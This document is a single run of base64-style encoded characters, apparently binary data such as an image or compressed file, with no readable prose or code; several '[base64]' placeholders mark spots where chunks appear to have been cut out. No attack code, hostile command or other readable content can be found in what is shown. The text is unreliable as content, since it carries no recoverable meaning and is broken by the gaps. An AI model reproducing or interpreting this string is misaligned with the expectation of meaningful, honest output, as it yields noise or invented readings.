FgfrCUooWqV4OX840op76SY28aS9FmdRYph+cRgP+Js4hC5gBCvm6ZSmgajYFg+ohI7/6SCXoNUoeSMf8pZH6qQWhFBQhE5gajVe8qVOgy//jik1Pqo3RiGk8ls6vcrBbMzFTGtikPOzToe5LuTLfWu5duu5VnO6NnM2l3o0JwY3l/Ot32u/vvO+Dmw933PDFnTC1kM6rGQ/JHRMprvGPgJBY3RG/7u2Gg+poqrxMLtHvHQwQI+gKbzuWI/vgBndnYAg+AMfUINYjDVpdYAGed83ehpvLc+nwaMSgE/aCi1vFiVPq4ZEyPXbCy0d+IO2UdhN6u7ubk9csL7beyVLAIAWgCxVoxppQGcuWBB66L5hlBvo8vYxsJxhiINmgIHp5U8EvvbqWwXovhw90iPLwQd8kAZ9yKUPGPd+zm8GYIDxar+O5WCUbXBPkAd5S5RD/4m3EKWmBpcH/9MUee83F0aeAAQJCjew68EeitPZod0LD3MLYokKgIBUzB/BggYPGtCgsIuHLg4fOpT0sKEHDzQWHiToQSGlh2g+fuwhEs3IHofyHepiRCHLlgqNwKRhhBINShUZ3fRQiREeCR4YicAZFA+jokaDAmUkKGgoQU4FheoUVVEnRVbTKMKq9WpWFIq8ek2DQqxYFGZFoGii9tWrPubM2SFmJ25cYnbv4rVb1xlduX6J8fXrTLDcwYT7/q0bN3BgYunsPE5nLh3ltuna9uGTWTOfzp1jfebjhY+SWEoUVXnxooqSI0paH4kt+0iOL1myRDADiJ0/BRHERP9w8WD4gwjFI0T49QuOcjB58lixMmFCrQlbrG+5nn37FhuWsoNJ9GfVoEHk/7TwQc9HiQQl2ieI/35MfPfv6ycwESxYM3oJ1Mfng37VtMCCDjqcgOAJJ7AgCxs1SLPOMfvtJw0+wVg4jBqyGJjgHG3MMYcDPFAojYkmVjAGCyxcsJ8JL1Loon76BVPBMGGc0MaKJ9jC4wmD/FieLUDqmMiEwdBIo4WLLPIBLPUsEsAisFhwiQUMxKAKElsi4Ysnn3iCBJhcIhGEJ2GCOYEVNgQRRC5BsOmJDZ+0ueWYZdL55pZswmnmJ1sGUaagbdL5SaH8IMpPP4suioyjyIgk0hP/aDhECUsKZLSRSxn5o8EAnIJ6kAIvQUQpGpM+MWkXEj10kQaQFKSAAntAspIGDT0hyaQkRdqrpIcQcsghNMVUEyU2VZQsTkLhhIpRyyZVlCDPJuWUUk9hC1VUUEkliFVZcZWGVuKG5ZUIalXSBFtwQaHYXW/55e5fesUrWF+M2THYvfMuxi9ggC0mr7x+wfWWHZO9UlkffbTFVh+xvBKaFuKMMII4pZkWywgFjfKaax/LJsYbBVUgckGNIJeyysn98pzLz1k3HXczBzHzdhME0QoMq+xAHgxsBChfffDhF580CeBzX33+Df1fAtKMEQwPtLRwQQM6sMAggzo4IM0w/[base64]//tPtni21TUW3LKYqggiDoYBUDYsUqoWgCKirBllfMxRx2SYddJAgFYkgwL3ipy7/yVZi/8EVf+rJLYxoDQv9/[base64]/71GRAp+mNEAJSVSveiSgBKiKsZEeckoSHHEI+EKChhWQBCSqQoP5XDKT7/lqGwJFhkB7sI33ve8JmXiCsBpKv/wVpX4PlZZSKtq/p2QCW3RwCgFD0dFQhAIVDWygHSBIQmfwpWAVzAsHNeguDtJFhHpRYcA6eBeY3pRfhoHpTlPoQpkCZgXAmMYApkGZdBigIAZgBjOgMYABRMEfO/TMEP2RCiWQBghCLEgRg3hEJF6iINIQQxUKYgrgrOwXyLEiy16Wh+lg52Zg5E4QaLE4NSSCPRdoowk28cb8ZKMZgm2G5DbxR//8FY5Cc2MwfHCB9STAj2HAGtaylrUWnNJu/zG6ZQLGAABV6qANsmDbgURrSb1Vg5Q1AqQDfJANUepHGsc4W92GUQEipG2QWUuQgoA0CFsMqQ06YEMtJxeMp+0yALCYEiysFIMM2MAXx7STMUuHuk9YoRRx+oQNlNmmZnLJTF/[base64]/UEMBGt0CNiQiEReI7CYIO1t8mE0/m/[base64]/Tbz//zWeEevJqfb4CiUMEvKqPeK9XjprwNsAp0ANgGMMIfV8NNRysEYu4xCXOBMtbLghQMAIUqJBAAzEwF7tckBhQyLnOb0zjvgy5XohxoQc/yOQe92tgSbfpCHtadGcAAxhPXUG/AONkfwxgMM4owhL+5YyrD0Ab2ohGQQzRh3j04cpYl3lngMAHIBjEFUAAcyjUbgBxlGEAIyjDbFxhgapyqgJVmKLKrKhWK2oRZnD9IuPBmLP07BXQLThBz+5wB56xog2sWMUqLD+HO7ShDTuwB+PQ0yLCEnY9LYCBA1ThgERsonImaGMDDseCUhNSBwUYxjBuuR8/YjoBDWAFgnYg/[base64]/[base64]/6MO3hdsltEL8wR8xhUnNrM55NdPqNNMWnBe6/YmfvGOZZNPpoFe5IWA4KeA4oYGtXB1BJNzzVISrsGFvzErDvURFKBiDGQEN1IQH1NP6GA98TVwPTEr/D+QTSGqchJUgCUbdojADCoJcyJHcIRQBKEhATGKAzUGBN+igzl2QDubcDv5gT/[base64]/iAKukWog2SLPxBAgyDhfiNYZVNCbQAaeHaZy5jgiQI/4i0AdwI4zCiEgDozYTQyDAkW7JhSAVUAC40yIKUh4/8yOM8ThuA0nHRET3QUQIsgpXoA5Y8AOqwY/xx15pYk5zI5xYoU5jgDifUjjHd25f4Z3iRSXUdYKKAE8CNxKQM3EJCJEt4AMO1BExU5EUyxIRCxKp0QcZpYA9sZIRByvFIXMRpnEGFoAhG3YStwBNMYRHIJE3ihQ/a5E36pE+2lI0FYWDsmMD41I3mlGI0Xb5IAJIRlQSoEAkBg0EAQw9IQZJqQzpowxlqg1b+C5NyodhRqTakYZWKnRSoQ0MOwAKQXUHEwwEUBA0WhDq4HRDEA9wVRCjkJZjJABC8aZzqZf9fyoAYSKU/KIIYGIQXJBGdqQydHd4VtUzivRUXNZ4X4UICXIAaDILlmZEJxKYPsIDoiWalguYormYkVapo6sAn6sAc+NntEZosJEJ8TJo06ggvDhKi6YAbJAJ1MtJ+5EfSJEAqHc4kgecyRtKB/AEPZMMwjgIXAMBuNoMJXF+M+JEJ4MMx2FYJuMEcvFIoLg7jhOKPBNefNYPfIFt9XEJ6YgkcDMq5yZ+dxBuh2EB00Ccn5CN33U56EYqYjFc+uieXjE5AGmh8ldOC6iuDVgRDbE+FQoSuYNw9geiGhtOEceQG9soKnAGKLkERqCgH2BxRzliMWqyM7uhR4guQId3/[base64]/pHbdFnTdNGJ/xXgzpkgQXTcznXMZxCsDr2CCXi9I34CigHym73eK8ZZIEVapLEsj/[base64]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[base64]/yJYgGj4mEKlJMUAIVdfwwYQI9orsn2pJG8msiAHsYxQK1xrlHnGlRAQeUVCOJ6BYh44kqFrriAUAJjICyeSImPlTgCr8EkukKGcibSArCVxXDhgZdhjkCVB1SRWRU4/3DOGQw4LKuslDzm4IyVPy7wwYRNCmChtT9qaKeGP1prYJNm9NGhgBPYMO6C90wsLrngSkguGDXy+6OEC1o5oYAGgqkgAaI3oSe74u5pIL3wykuNvPFYOGEOFi5opkEH4ZOGPnrGoCcYacaAAUD/9rNFh747BNAeHdSgJ44x/pijAXqa2YS+MQSfUBoT8IlvmArYCFBEHXYYhMNBPISdRBOR08cKJHLZokUbZfwECU9Y9ARHHIMIwhMafXmydyOTH9LFJeGwgRU4aPQdyumP9ASOBhpopRUAVPHyyzDBRKYfMsssM83303xTfjRWyNN+PvHsU3/[base64]/tGRlAkzkGwdMDgCp+Q4AviNLyEWndMEQDoQUZ4LTtS0M6DkB5PyDTe/4pw0saME9sqGGvyWiHdWoBoSOcTgIOSgYy4hDCRyQIQ/NTgevg90cCuBM3sBhRtELgvBwJDziyQh4N6LRQYPwIyM9KXqe4ARm4PBQAHBiR7mwUi4y86RPqAIGuCiAGgpAC/OhD33sMyn84LcC+ql0TU+o30vvhz898clPg7Lp/xLFKJ0OEFIGRCACMcXATXnKgRBM1J76IQFZlepUFyQGMGroDww4QwonqYgzVghDbQhRIlLgiDO2ehIJPIEZK1wCBrjqj5twiybmeNcCtOUPBWgRJU5s/wkdJVKEkvxQhCsQyEbisYSTHAVeUIxHVSfyBHjJ6yQHoGs0UEGIA6SCGffyx7vIeq8RlEQPExmHOnpwAFCAgq/[base64]/[base64]/YaLGLprETMBYSSAKEHb+zDt/mw6gEA4bXl5gO58ej/j4yBTGSNkMgImiADFbjCFTP4i19eFoF8M+aRlPlFHn4BGi0dqUpVSl7ycsEGoyWgBTDYQRt6TBsesKEFd1iFA3zQgkT0+OFtWIU8dwCAPxQgESVoRjPoUUpW9A2/fwhGCwCghhbwkgcfdUCDxCY3wwWjGURwgCzLg8yflyebALBaNo7x3sU900QIdtAwbDmH81DuceexxQm+g54dwIDnGCKa4Ka5TtMtLhjDqEELdBBeHV+Txzs+wQWA04p+usiixjueJ4aUZB594sgr6pGRnDTkIGzBog/FDAAmOuTlASB8rIASAAqAi4nzAM1pVp9JMX/SHsB583P2vJ3PUD88/4++TzTlX5/[base64]/K0W8mA0aqEWtkAEh+TgTPB3WgQJAMBEYMDFeqyeaOcE6IGW1OAO2qA1SKyeQCQHY6cN2uBvHOAPWOAHWQCZbGEO1CAb/[base64]/CMz07vUCigCBZNzqZhGfWgJ+7FEHLlVoCBgUDFHMiIIswhHToC+zwi/QRrIlYgGQYiibqtWjzi+BSLrpgBKVYNJeLBDvQqrY7C+hYg/9QKJLQPKWrt+5SCrq7/[base64]/2ET/0nvCGpFNtFImAQS5WFIMIMTVIF8IPHvSuEPcKEBwIzxWkENZNFLaNHyanHNblEXefHzmNOl8GwFhvEMiPGmDuUr8uXRosBOIEWohKoazSFYPmL9BgvWtMEOTgLYHkJZzg8kj89c/NGJ7FGv4KUdxYKu6q8ex5OtgGjW4qoR+DH8AtKzFmD8JKIP4iolPqI/kWJBjwIVTmIF3qr66M/ZFABhekAdSov6+E8ixmFDlw0IIEYs8i8VKCYuzm8EMmbdQEYGYkERUCEvxEAJLvAC+wIIZpRlMrAxIMPf8qBHP1AohdIGtgBIgORItKRK0mspWSC8wIt2mHQOyOsPHP/[base64]/AhlK4gFtQj/DKB7gxSVziB9JAlsgABucYgFWYLBW7dNGIq7WESn2b/+6iGGdYtbekx6PAiIH9l3OLyxIEiz0QA/[base64]/wR6bEAeXDN5jGfIWHN4/A52acQG8mDIpKcTbUAVdBfMhuQTOCFJ/IsW+KkU5FakiLNYkVdMjnV5c5E57Qw670w6l8AA2AUZlK9QjpH1tjOtVoAQlgAZJOAVzMEOzGF8zYFbiSob+0D5agJe7LEkYG0B0koCPkL57i8eHnYizGVeT+utdk1/p80etc0+S4I+wzMf3yquuuH7SIIlJlRbDGEBjs0f/LPTBgAkTiIVvGiAI3TbFuCHeiIsIjSDCThEF4A+B1QdcGizIIAZEKZf0sgoQBRjStSONkZjcFhj7IJm9egvZLQvJPBGM9AFNFADHUNo/+3fQkNLlLZIgcQGAP/gQ2CHFXrMB3/[base64]/eRvexVnyN6/udbC6KFjEohz1Dx/dGWD2cYcA1F4rYSqiwmCjQSDbQiRG4kH1YAQEcATaiKOzwvssdoQv0mO/CNKMogjUgRCcpRI8WCwgJkTjAmIGeGJo2oaVgA+UIBZAJkXtQgIHKWRAJkYBQ0b/gpAe4IiReGj/jTOUhBMmwHStwBKeOBdaITU0LhEuoL3GqwW2ugWW5g+kNDXEGplOgIqvmBW69g8ULgHgLhiOoQI+SjbioALWlg2qAwuG4Wqagzzwpgh5IBuGYRkM58DcugDaQDF1AJmy7praIMQKoBnumHD7NBi4wa0XBz7GoABUgRCzqQ7fEC8nzMW8SQ26/4kNzklwOHk7VDs7ILsGSgAA5sAeshZAzoMWqgQzgMQKJkBIfQdGrGR5RrXIKNE1BeoTNrF2+c5FUpUVxqcUQhVKrAAOqmxXG0BLUrEAKk+Zl9nyyIQMjtW7oVnOnlN//nnZ/rkYHKVROEBb43k9pSBDw5ecO2VcDdofCNYj4uF9wSU8yy/UPCKu2u+t9BWA57XYGEIP8nn/3lfbMtiL3tei4yVYmCFXWoKBG1qeObgk7qUHtO1e8nkkVBoUWLrYRMiE4ZdgCXgA1CIaJICDMZawGBREXXpBZXyGW4umxcKO+MALcDqHVTQCB+mngxwT/KIDxOABijgCXGADN3Boe//[base64]/bqJND5sZyoHfM5nqPBWYr/gkGVIh4GPIwkVCL8FT8n4p2hD2V94ieW4FlY+iiAYIcS9iJdmsEjsou6IbFwbUFHIFc0fuNDWiUGNHy3zYsYFClknGNHvj61baZR3rXOrYYX8KZz2rZyGMiFPMj/AhNc5shzVEd59MlDcEib5Ch/5xMAIBFeIzmKI8G0YxNSWzsS7DfyWDkkBMyDIZNmY0PUgD4qNRHa2AFWhwvQMgx4QA3c4LCPCTz2XG9ijh4i3XAcxG48+7MVszwS+wIspJ3wnk0tkz6ygQfiKT8Us284JJlYzsUcoAD+4CkvgOkdBJiAya3/9Ok0cw7agHZe5wRUQaqRxDYvI1Sha3cO7hNK/1DvlgdVY6S4PaGVaQTvlMcTdLcUHOqXVaEV+kszVKET+0vZS2q7TQpZmxfaQ0+8obNPoMWGJlyEWg8V7OBeDGBeQUEbzM8OtJVT0PmPYGIJ1GEbtiGqEpAh6Bdgrt0fliCwToIQpq3f/WF/[base64]/BRrAiDPsQgo1XHhggSFLBwsHlzE72MyZhS0HBUoMC7Ys7j3KOiyrAswiMIATnlnoONEi2zJpcUvHxW1CWttlo1s4kHWiuPHWtmCfsMV60A4YMHTsaEEXLu+4deEGgzGnjY5Bg1Sd0GGjvBU4VlTB4WRjCxgbSJB4svHJaxD48fPn/4QkiCf9/9UX33z+IfGJf55wgp4NVlhxXymt0EJLAwBYwYkVE/KjIT/9dOjhhyCG+CEyJJaIzAonnrjCiiyu8MQZLz6xRBQGFVTMAIYYNMA1T0hQRBEccABKjQf/[base64]/ngCgTyJqXOCDCfRsEgxddCVggrd0bYtddcFIQ88YdEkjTQLbwhCYZzo0EMwxwcTBhio82CLaMn9cwEMwJfDQwA4nAKBZZpx1BoAOAFQ7TDaF/y1TQGWwtfYubLYAAFhqMAQzGmnBcIMbaWvFNcZoBbBA8HIXF8cac57t4AAMDswBgw/NxLWXW3HRu4kJxwwDwx07DHICeCxMwInS6MEBhhVbcPIef/fd5wlW+mXdX7PxNcvf10jY0CyzA154oRViwwFAAWzj0ooVE7RSwIYcimj33SaSkaLeLfa94otLLPHECkoWNE4f4xjEjB2ocOCjBBzYaVAlRhYESh9P1EiIk08uIQUHUxbETKqSF9SlNsmIugCNBRmyukFRZESnOmcuULk/oAAKUagYXXOn7RIwCqpAfWaUEKagSADKASv4blARC9AZD5UGEbKAltcgkwkEx//vHr303mf6p+xepn5RoBJxer6f6revTR8wwd9HTPG06mpNNvGxk/4/GdXUU1HZQns+sYViGcsT9fnPsrwyIAXK54H/QYIvruafZrUiLH9QgwlKcAF/Wasw2RiGCOnFlp6J0DC9UVcJ5XKBPwDmhXNowceGIZkG/KECNeDCH7DQrwaUoAGyaM1mEJawzgyRBQ1IRAiDUY17VSZjlkFOxmIjm36NhhvYwc5tRhaXYSyjBNFpQ3EuFhiYJac1RvvDwE7AA4i15Y1Ayw67hqEGon1nPFCzkCrOs0crWOJpAyrPVcSGH63lp5D8yU8E+xMf+CTyapwohYU8oQoA0AIXBcD/RRhaEclW0O1uoAyRiUzEIhX17QwuOoPnkrelgqijD6HzBzNegQEJ2FICqDAA7OJxO1DEQ0wGmUaTnGQHc8yvRuo43QKcZzriFa9MaxpTlyqCjDv18iSoUl/p/EGRj3hPfRk51akMMAA9jKMH17iG8orQh07FAxmEKAIoUJGpOO1OfSARyanySao5OcMZ6QDo+fZ5uosk459fcp82wOQlMLUzHfOL6PxYFZNX3cR/vAKgIMtDwQJmBVkVvMrV7EPBIOSCkOUpD3tUagNOcCJqLuWEDmDwhzawIhHuks4OiGMwxaihADy4gLdM4INEtIAHPqBLDYZBj2tdgFosGIRO/[base64]/W+cMQtKRlMdMxPYOsAFULoJ1ByFe828XSH1KwyOzulDmD5O57nEqH+d75O4koDxSZUMc1tjEACegXnHPCpkRAMv/QBRPUnvJFcPRG5cyFBtQZxCCGM8yn0GRcWMMbDvFB/xligH7pxH2AaB9ushNc/[base64]/Xa2RoWVPKVgRoRbggg24AAAcPLmh4Fp7lChCxnGT+7flLiF5lYglIfpQDINkAgOVuCUHzDQ57drXT+otiASGaQ4wVWK72GQmN3nH0E6Vm3r7xog23tsRNT2Pdws96EEPrI1qGuQa6hiBAkZQo3IOABjb2MYT7KDfjrtPnALpXvRGPr5wYkpVER6xh/utUNRhOMMaBvHKUddxD7885jHH8M0hOpMW42pXEYBxHsAAYysUPQ95ILKRG0TkpAu9FDCeANKf7uSqM9lpV7d1raHs2a4/wOuVvOt4nMMCNWxCDat4F2YbfdjAHC05xvnODtoQ5tb84Q9sSEQCctbVZoQr/[base64]/XoaEIA9nBwJYTNpQBNvFPhURbwGXcM4wUIVDJQNAPvFAcMtUKN+jX/[base64]/YRx+CBh3CAMtkFSGMS7YUQKANwwVsAxs8AeyQRzjsRwXUAJ/YBkaowNuUAAXcDLZUAGdGELg8DDZkA2bUA0+UAJhoAZuIFa1gQV19Rp6pjG3dwKsoAMFEFnl4i2v53quVwFc4AB1ZzGYtRwv1Bo6cAd/QA81pQb00AxqkRZw9C3s0gKlIFVQI0nqYQXS9mQWsgX/[base64]/0WjHHjoh2OkBomgLT3zV9qxM8FQAWMgHKnBdp5hCzDABquYHDqQeCG0DKR5Qs1AQpFFL6o5DCbABVjwUxzkBsTBdhvDZ8uhA7LQLxXgV1kER1k0DGNQaoPVhzCDh1/GCtfyB8joA6snja/Xl4gIA6twAjAGB/FYChOgHlpnFf1hZFvTNQeCWsD2QL3GSBVEH57QjXkABw8QAuEnIQCgCmqQj/ooSnmTIv7Ibaq0BAtBPfonOtswgutWI6gAE9d1JPMTD4ljEBjQJMXUB9uEcNqggBf4cvsFTBKpBwPADJWAX6YSEdwTERZxYUsJczFpKvEQoiaHEnxCPBX6ckW5Yf9BaVAs56Hq8yULp4NJCZNI6Qz1FhNP6QVA8QNHMJVUGQJImqQ/kKRM2qRN2gpMCqVSiqRQ6qRTGgJXSpdtiaV1qaVziaVcOpdw6Za4kAgOsApzwApzsKY8sEFJpQYsgDOSRQ/[base64]/viBSIQU1ExCGOVAHTFAHrUBb+Fht9bmPw0VK3JZKTyAjhEAG29QHB/[base64]/xVAicWpZ+/CHKwhC8Rhi2OAG6Y5DM2ZqSYAHKQZDKNAGpXGixtUAqUGB4ZljIBhq+PBWPQAMSQEfG4xMu6QRQWAm0bzdm5XHHPHAiZQAwnAAnJodmqxF8fgLdLAQWfHCg3yZKzgNPEJZb+ANgKUnmeTUgKyrdgKQb4GLZ/AUb7WLN0aH1ITrg+QAzFgATEQAmAQN/S5rh7CjymCn/oZONVVX1XSB45SEAMgXUGir9gVUfcKX/OjDRrJJ31AkQ5qDgsqkQ11EepwI1ISPR+mYRsYciHKERF2Pg/xKQvmJRmolDjnYRZcEnJCkvmVDjinsTmpgjhIYjBKDCoHYi3Lg/9O4iOoIAI1a7MoIAo5IApvIAo8/AY+LAproMM5kAMIQMQhoLNLe7RKvMRMvMQ/QAtPfLQ/[base64]/oB5IVklwwApCFgT/W2AhTBZJSiM2u1Z9D7RanuAL0HdaEUQ1XGMDcJAHu4IAMcAAFkAKRPcA6au+6Jc3KHJcKvKPK4BKMvJtqFC/EtkH8Xa/GKCvQsIMKwAKUlAJA2yvNYIkxiQ/MEGRDXqRzKAAesAj8ZAOFwkmo6KwydCDDfihInqB5hNO+SQnBvWyMbexGtZvLTqjBrVhMO0MJVqiL7yjPPiyFblOmUAIB3AA6qAC5SAOL/AFTDzEVEwAORzEa/AFWUDVWVAFL5ACWU0EVaDDVtyzU1zERNzER0sLTfzETxwCQFvFQvsDYPy07omkWBvGVEoLYcAFRVUANCVtJ6AKDrDGbgy2gi3Y/1MKpbigD/[base64]/c2AJBRBHf2Dd/8J622KsbpBHT0Zry9vOFsIgAICd5m0h0FoKnMBICLRI1fssSyPfYIMV/wG+VJkBDEAHD8Df/r2u7Mt++ikjIjigBok45kVLuMQBleDgEV6wr4AKT+DQl0ORFV7RF+mgBIgqHl5vIn0qF7HBOrewJuGTKrywN4o6IeviPA1iIZbCKgeEPMjTA1gJlUCQoRAKivDzafAGQZ8GX+AKL8AORz7kRX7kQo7k4uAKVVAFruAK4lAO3TAOjaAHWd8NX94NV87kVb0Ga/AGTq0GPJwFplAFRJACH0DmIzAAI/ABIJAFdTDWS2z3VEzFYR20cY61PgvFca20/3Fu53yuSan4B3Do3EVT6KuQWBkkIRKy6FRrpQWQ2D5gLf6yCpM+6Xrcx0+lD0KVMyVQAXFQ+jhUAfTiLYTMer4xWaThRSJUAbK/[base64]/+faNO9eZ4blw6SqO23jxY3N27FSqBEpKJkGKOtF59OVR58+P0jx6k6b0I1cqrEWz1tq1a3GtxYl7UXv2u3cvXLky9cX37y9ZXKV4kTv3ixSmsIhC0KCBGzfOGyBQI2rNmizvGo0Y8eFSlhw5ECAQT0o8AlLkx9NC8IPWj/Hw3893X//je/ch3OfAxUYNgEF2GOSEQVhhZRVWWGigADZ8SMAHB/XRJxFcaAnhwgst1DDDVmD/gNAHfS5I5AI27rDhDhS3QDGXBkzwoYREEhhmmAtgaAAGGGhpgQd66AkmmGESSEAaE6Qh0oRlhvnRhARMuOCCMFrAQg01/oDhD1tY0NIBLbPMsksuWbDlBAdaELIENBMI5phjhmHzmGaOWdMEOOVkM5gkkwTyRz6PWaaZZQL9cQweGmBBhxNO0HJRRm2xZQcWCgDSSCN/rIbPJU0I5lIl1WBFlhNsGdABHVgpwIRsKijgjgHtYYGNYISURkh9YLDBhi1+KaUUOAAAwAowJpigoAngKAVXTiBqxQphObkIiU+CKAjagwxSCImEguAkj4yqhRajhD4ZKYIfSPmhgwjI/[base64]/UpwR9EtAnDFxC2NBC12kBoBTRn/8cMREe2GDFEks4seQOS3KxpAEfnuQhgWaGKYGVHezZQZYddFDFAQcKKCGbH5cBspkS/FPDuT/Cd+AP6sunnsxGvxxEzEFEVZCHVIMZ4/QS1AzUzTWHaaYdOZvB000/3YlN/sOU/+SkpGXYqRmJqBKXIPUlRmkpQH/gwYzwpL01BUMaGMSgj5pRgUQ4QBacU9Sh7nACNQwjGw44oS3scQJYDQkfJZAGLTixBRv8Ag5W6JUqwKAKiEiLExPAoQ2Y1UOI1CIinMAWQRQykIE80RM2mAAYJDKRbN0qIRMYSQfQ9YAHlKQO7HpXGV0SL3nVhF70utcZ9rUEKUgAFRgIWMH/[base64]/FrWeejYNBKw7FOR3AIUEL4oE+XlQCCKHpQxC6HQ8SQSHY0YcWquDEH170pCdxQUQA6N0qLMEKB6iBDU9CUyJKoD0TkCpRLAiVLTjn/yrQXQChU/rDohyVKB1ED1E4DZMDbMGlLzmKBYOwx08L4IMaVCAb2ksAmmgojRoEqk3VQFMwmpEN/c3IT4B605swtabk/QiBGGQSiWDgAAJBkAVhYkH0YFACN0lDTnLNHp8IGAwTNKMaasgpCVlqIhgESQdtaN8OTsCDWMmKFhOwwkbgwIlSAAAOkw2iRTghLWDlEABAZCy3wiUtbC3kiQjhBBjg8ImKXCsIWxjWFCMAhteCoQM5qMPgyGhG3PYDjTKxFxvvpZMnnAGOoJAjwygzmUr4UY9FoIC/EOaUPkJFKhY72MEOuTBEOkwykWnkV+RCjHQoZjGG+a5fXNayTv+i1yt+BEV7M5EJoB0AaDPQwgxmMQP82peVQktlz/z7yhmkQgUCfsHQdlk00KRhNFpQjTWA+RpmxCbCKigmMpFJtajFphzGMEY5lNEND3cDxOUYMW5w0wtTfM1stBBFFVLAzW42Qm7KycHd8uaGHJSgHGh6xyIWcYkY4CIDiYsnecyDOPKE53CJW9zh3tMKALAUUdGDwx/UwAOEogmjMvVB7gpwpfGNz8q4SMQlINq4EKhiFXdQw4NkegEIPYmFO9jBH2I0OiElQHRIGsYfBMRSlo4pVCfQwQi7NAgdiKmlg2bp+gAN1LXalH3rgwEP2lGBGsxIScdoKpqksaYKBKn/BQ0QcwOuXAIPbiqrM4oTXsF6QL1atU94ZdImfMCGmup0UYk6wQ7mEKkx5ElJfBoGBjN4DE1lgwcOmEP0eM2KO7SgAi2YQxsMCykebEJIwSgAsyawKx6qgldw8Gy0LqItZ/1QFbUYYmODMBBpfSIXTqRWaD9hA3LH+1vY2oIVsVXFX0SgAwiIwSXWMEaU5Ba3u6UJTnyrEzfyhBBwRJjNLN4UCehRChv/yXL3+EdEJre61QV5H7PbFZRL5iuSKW8nCyOyTVLykxJw73vrCzScx1e+8s15fu+LylOacmit9K8pvzADChutlqBBmmi+kJrWPDiY1lDBO4zpS2sMM2vM/3hBKmrz9VQQwesveJvWLvzMtzVCxtFcgzXTlgUiqN2bY3gHEZZjYzfA4B1/G0M6S/CBRazzEoMPQ5DrUIfEGQ5xic8A4mgBZVWcQBWcY4GVRupUpxbvAjxoAZUcsD4rM0h0PsDHMWrlAFUMIvIDGsT4cAQDNRTgy2gdRIDMRA9N0SmvT7JqBWhhWC2VkNfDH/6YAJ0lRfEaUWtF66J8KuhB/KEF9KgApjWdaTZ1mkjBqAA9CuAG53uJeuEjP47U0AJHXAB5zSBg//S3J6vKSVOuDsYmuPCfO8xB/[base64]